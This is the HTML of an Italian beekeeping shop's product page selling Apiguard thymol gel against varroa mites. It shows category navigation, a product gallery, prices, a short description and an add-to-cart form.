<li class="cat-item cat-item-35"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/leve/">Leve</a></li>
<li class="cat-item cat-item-127"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/pinze-per-telaini/">Pinze per telaini</a></li>
<li class="cat-item cat-item-126"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/raschietti-e-spazzole/">Raschietti e spazzole</a></li>
<li class="cat-item cat-item-128"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/zigrinatori-e-inserifilo/">Zigrinatori e inserifilo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-27 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/">Fecondazione Api Regina</a>	<ul class='children'>
<li class="cat-item cat-item-154"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/coglilarva/">Coglilarva</a></li>
<li class="cat-item cat-item-155"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/gabbiette-per-ape-regina/">Gabbiette per ape regina</a></li>
<li class="cat-item cat-item-28"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/arnie-fecondazione/">Arnie da Fecondazione</a></li>
<li class="cat-item cat-item-29"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/marca-regina/">Marca Regina</a></li>
<li class="cat-item cat-item-423"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/gioco-delle-regine/">Gioco delle regine</a></li>
	</ul>
</li>
<li class="cat-item cat-item-156 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/">Nutrimento Api</a>	<ul class='children'>
<li class="cat-item cat-item-158"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/canditi/">Canditi</a></li>
<li class="cat-item cat-item-157"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/nutritori/">Nutritori</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-19 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/">Arnie e Accessori</a><ul class='children'>
<li class="cat-item cat-item-20 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/">Arnie</a>	<ul class='children'>
<li class="cat-item cat-item-91"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-dadant/">Arnie Dadant</a></li>
<li class="cat-item cat-item-90"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-portichetto/">Arnie Portichetto</a></li>
<li class="cat-item cat-item-88"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-6-5-7-favi/">Arnie 6, 5 e 7 favi</a></li>
<li class="cat-item cat-item-93"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-in-polistirolo/">Arnie in Polistirolo</a></li>
<li class="cat-item cat-item-92"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/">Kit Montaggio Arnie</a></li>
	</ul>
</li>
<li class="cat-item cat-item-21 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/">Accessori per Arnie</a>	<ul class='children'>
<li class="cat-item cat-item-95"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/apiscampo/">Apiscampo</a></li>
<li class="cat-item cat-item-113"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/escludi-regina/">Escludi regina</a></li>
<li class="cat-item cat-item-97"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/palette-trappole-polline/">Palette e Trappole per Polline</a></li>
	</ul>
</li>
<li class="cat-item cat-item-106 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/">Melari, Telaini e Fogli Cerei</a>	<ul class='children'>
<li class="cat-item cat-item-108"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/melari-kit-di-montaggio-assemblati/">Melari</a></li>
<li class="cat-item cat-item-325"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/telaini-per-arnie/">Telaini</a></li>
<li class="cat-item cat-item-112"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/fogli-cerei/">Fogli Cerei</a></li>
	</ul>
</li>
<li class="cat-item cat-item-94"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ricambi-per-arnie-accessori/">Ricambi per Arnie e Accessori</a></li>
<li class="cat-item cat-item-22 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/">Ferramenta Arnie</a>	<ul class='children'>
<li class="cat-item cat-item-98"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/angolari/">Angolari</a></li>
<li class="cat-item cat-item-99"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/distanziatori/">Distanziatori</a></li>
<li class="cat-item cat-item-101"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/fili-metallici/">Fili metallici</a></li>
<li class="cat-item cat-item-102"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/gancio-a-filo-per-arnia/">Gancio a filo per arnia</a></li>
<li class="cat-item cat-item-104"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/porticine/">Porticine</a></li>
<li class="cat-item cat-item-459"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/cinghie/">Cinghie</a></li>
	</ul>
</li>
<li class="cat-item cat-item-670"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/biologico/">Biologico</a></li>
</ul>
</li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/">Smielatori e Maturatori</a><ul class='children'>
<li class="cat-item cat-item-438"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/sceratrice/">Sceratrice</a></li>
<li class="cat-item cat-item-85"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/smielatori/">Smielatori</a></li>
<li class="cat-item cat-item-153"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/maturatori/">Maturatori</a></li>
<li class="cat-item cat-item-644"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/torchi/">Torchi</a></li>
<li class="cat-item cat-item-743"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/filtri/">Filtri</a></li>
</ul>
</li>
<li class="cat-item cat-item-86"><a href="https://www.apicolturaitalia.it/categoria-prodotto/accessori/">Accessori</a></li>
<li class="cat-item cat-item-231 current-cat"><a href="https://www.apicolturaitalia.it/categoria-prodotto/cura-delle-api/">Cura delle Api</a></li>
<li class="cat-item cat-item-30"><a href="https://www.apicolturaitalia.it/categoria-prodotto/kit-apicoltura/">Kit Apicoltura</a></li>
</ul></aside>	</div>

	<div class="col large-9">
		<div class="row">
			<div class="product-gallery col large-6">
								
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-100x100.jpg" data-thumb-alt="Apiguard Gel Antivarroa" data-thumb-srcset="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-800x801.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-500x500.jpg 500w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-300x300.jpg 300w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-200x200.jpg 200w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-768x769.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-247x247.jpg 247w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo.jpg 1024w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo.jpg"><img width="1024" height="1025" src="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo.jpg" class="wp-post-image ux-skip-lazy" alt="Apiguard Gel Antivarroa" data-caption="" data-src="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo.jpg" data-large_image="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo.jpg" data-large_image_width="1024" data-large_image_height="1025" decoding="async" fetchpriority="high" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo.jpg 1024w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-800x801.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-500x500.jpg 500w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-300x300.jpg 300w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-200x200.jpg 200w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-768x769.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-247x247.jpg 247w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div data-thumb="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/apiguard_1-Vita_europe-100x100.jpg" data-thumb-alt="Apiguard Gel Antivarroa - immagine 2" data-thumb-srcset="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/apiguard_1-Vita_europe-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/apiguard_1-Vita_europe-247x247.jpg 247w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/apiguard_1-Vita_europe.jpg"><img width="800" height="600" src="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/apiguard_1-Vita_europe.jpg" class="" alt="Apiguard Gel Antivarroa - immagine 2" data-caption="" data-src="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/apiguard_1-Vita_europe.jpg" data-large_image="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/apiguard_1-Vita_europe.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/apiguard_1-Vita_europe.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/apiguard_1-Vita_europe-500x375.jpg 500w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/apiguard_1-Vita_europe-200x150.jpg 200w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/apiguard_1-Vita_europe-300x225.jpg 300w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/apiguard_1-Vita_europe-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-800x801.jpg" alt="" width="800" height="" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/apiguard_1-Vita_europe-200x150.jpg" alt="" width="800" height=""  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
								</div>


			<div class="product-info summary entry-summary col col-fit product-summary text-left form-flat">
				<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://www.apicolturaitalia.it">Home</a> <span class="divider">&#47;</span> <a href="https://www.apicolturaitalia.it/shop/">Negozio</a> <span class="divider">&#47;</span> <a href="https://www.apicolturaitalia.it/categoria-prodotto/cura-delle-api/">Cura delle Api</a></nav><h1 class="product-title product_title entry-title">
	Apiguard Gel Antivarroa</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,70</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24,80</bdi></span><span class="screen-reader-text">Fascia di prezzo: da &euro;2,70 a &euro;24,80</span></p>
</div>
<div class="product-short-description">
	<p>APIGUARD Gel al Timolo. Il <strong>timolo</strong> migliora l’igiene dell’alveare, esso agisce come <em>acaricida, battericida e fungicida</em>, e stimola nelle api la pulizia dell’alveare.<br />
Apiguard contribuisce perciò a prevenire numerosi disturbi e malattie e a mantenere la colonia in buona salute</p>
</div>
 
<form class="variations_form cart" action="https://www.apicolturaitalia.it/shop/apiguard-gel-antivarroa/" method="post" enctype='multipart/form-data' data-product_id="2180" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_apiguard&quot;:&quot;1-pezzo&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Disponibile&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;12&quot;,&quot;width&quot;:&quot;12&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;12 &amp;times; 12 &amp;times; 2 cm&quot;,&quot;display_price&quot;:2.70000000000000017763568394002504646778106689453125,&quot;display_regular_price&quot;:2.70000000000000017763568394002504646778106689453125,&quot;image&quot;:{&quot;title&quot;:&quot;APIGUARD-gel-anti-varroa-al-timolo&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo.jpg&quot;,&quot;alt&quot;:&quot;APIGUARD-gel-anti-varroa-al-timolo&quot;,&quot;src&quot;:&quot;https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo.jpg 1024w, https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo-800x801.jpg 800w, https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo-100x100.jpg 100w, https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo-500x500.jpg 500w, https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo-300x300.jpg 300w, https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo-200x200.jpg 200w, https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo-768x769.jpg 768w, https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo-247x247.jpg 247w&quot;,&quot;sizes&quot;:&quot;(max-width: 1024px) 100vw, 1024px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1025,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo-800x801.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:801,&quot;src_w&quot;:1024,&quot;src_h&quot;:1025},&quot;image_id&quot;:2183,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:80,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;2,70&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;APIGUARD-1&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;1 pezzo&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:2181,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.100&quot;,&quot;weight_html&quot;:&quot;0,100 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_apiguard&quot;:&quot;10-pezzi&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Disponibile&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;12&quot;,&quot;width&quot;:&quot;12&quot;,&quot;height&quot;:&quot;12&quot;},&quot;dimensions_html&quot;:&quot;12 &amp;times; 12 &amp;times; 12 cm&quot;,&quot;display_price&quot;:24.800000000000000710542735760100185871124267578125,&quot;display_regular_price&quot;:24.800000000000000710542735760100185871124267578125,&quot;image&quot;:{&quot;title&quot;:&quot;APIGUARD-gel-anti-varroa-al-timolo&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo.jpg&quot;,&quot;alt&quot;:&quot;APIGUARD-gel-anti-varroa-al-timolo&quot;,&quot;src&quot;:&quot;https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo.jpg 1024w, https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo-800x801.jpg 800w, https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo-100x100.jpg 100w, https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo-500x500.jpg 500w, https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo-300x300.jpg 300w, https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo-200x200.jpg 200w, https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo-768x769.jpg 768w, https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo-247x247.jpg 247w&quot;,&quot;sizes&quot;:&quot;(max-width: 1024px) 100vw, 1024px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1025,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.apicolturaitalia.it\/wp-content\/uploads\/2020\/11\/APIGUARD-gel-anti-varroa-al-timolo-800x801.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:801,&quot;src_w&quot;:1024,&quot;src_h&quot;:1025},&quot;image_id&quot;:2183,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:80,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;24,80&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;APIGUARD-2&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;10 pezzi&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:2182,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_apiguard">Api-Guard</label></th>
						<td class="value">
							<select id="pa_apiguard" class="" name="attribute_pa_apiguard" data-attribute_name="attribute_pa_apiguard" data-show_option_none="yes"><option value="">Scegli un&#039;opzione</option><option value="1-pezzo" >1 Pezzo</option><option value="10-pezzi" >10 Pezzi</option></select><a class="reset_variations" href="#" aria-label="Cancella opzioni">Svuota</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="ux-quantity quantity buttons_added form-flat">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Riduci la quantità di Apiguard Gel Antivarroa">				<label class="screen-reader-text" for="quantity_697a34ea3f30c">Apiguard Gel Antivarroa quantità</label>
		<input
			type="number"
						id="quantity_697a34ea3f30c"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantità prodotto"
						min="1"
			max="80"
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumenta quantità di Apiguard Gel Antivarroa">	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Aggiungi al carrello</button>

	
	<input type="hidden" name="add-to-cart" value="2180" />
	<input type="hidden" name="product_id" value="2180" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">APIGUARD</span></span>

	
	<span class="posted_in">Categoria: <a href="https://www.apicolturaitalia.it/categoria-prodotto/cura-delle-api/" rel="tag">Cura delle Api</a></span>
	<span class="tagged_as">Tag: <a href="https://www.apicolturaitalia.it/tag-prodotto/antivarroa/" rel="tag">antivarroa</a>, <a href="https://www.apicolturaitalia.it/tag-prodotto/api/" rel="tag">api</a>, <a href="https://www.apicolturaitalia.it/tag-prodotto/apiguard/" rel="tag">apiguard</a>, <a href="https://www.apicolturaitalia.it/tag-prodotto/bio/" rel="tag">bio</a>, <a href="https://www.apicolturaitalia.it/tag-prodotto/cura/" rel="tag">cura</a>, <a href="https://www.apicolturaitalia.it/tag-prodotto/naturale/" rel="tag">naturale</a></span>
	
</div>
<div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Apiguard%20Gel%20Antivarroa - https://www.apicolturaitalia.it/shop/apiguard-gel-antivarroa/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Condividi su WhatsApp" aria-label="Condividi su WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.apicolturaitalia.it/shop/apiguard-gel-antivarroa/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Condividi su Facebook" aria-label="Condividi su Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://www.apicolturaitalia.it/shop/apiguard-gel-antivarroa/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Condividi su Twitter" aria-label="Condividi su Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=Apiguard%20Gel%20Antivarroa&body=Dai%20un%26%23039%3Bocchiata%3A%20https%3A%2F%2Fwww.apicolturaitalia.it%2Fshop%2Fapiguard-gel-antivarroa%2F" class="icon button circle is-outline tooltip email" title="Invia per email ad un Amico" aria-label="Invia per email ad un Amico" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.apicolturaitalia.it/shop/apiguard-gel-antivarroa/&media=https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo.jpg&description=Apiguard%20Gel%20Antivarroa" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin su Pinterest" aria-label="Pin su Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.apicolturaitalia.it/shop/apiguard-gel-antivarroa/&title=Apiguard%20Gel%20Antivarroa" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Condividi su LinkedIn" aria-label="Condividi su LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
			</div>


			</div>
			<div class="product-footer">
			
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-tabs nav-normal nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Descrizione					</a>
				</li>
											<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
